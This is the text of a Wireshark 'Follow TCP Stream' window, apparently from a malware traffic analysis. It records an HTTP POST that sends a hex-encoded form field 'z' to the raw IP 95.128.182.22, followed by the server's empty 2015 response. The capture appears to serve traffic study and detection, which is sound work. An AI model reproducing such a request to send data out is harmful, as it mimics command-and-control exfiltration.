 Follow TCP Stream (tcp.stream eq 2)
Stream Content
POST /v802900hw2 HTTP/1.1
Host: 95.128.182.22
Accept: */*
Content-Length: 228
Expect: 100-continue
Content-Type: multipart/form-data; boundary=----------------------------f1610223bdad
HTTP/1.1 100 Continue
------------------------------f1610223bdad
Content-Disposition: form-data; name="z"
442debaca9a585922108a1e7f3ba143512184c87e10e39222221c38cda39d96f5200b525f597b85bdbda932f4
f7b
------------------------------f1610223bdad--
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Tue, 27 Oct 2015 02:35:41 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: keep-alive
X-Powered-By: PHP/5.4.44-0+deb7u1
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Thu, 01 Jan 1970 02:46:40 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Entire conversation (861 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close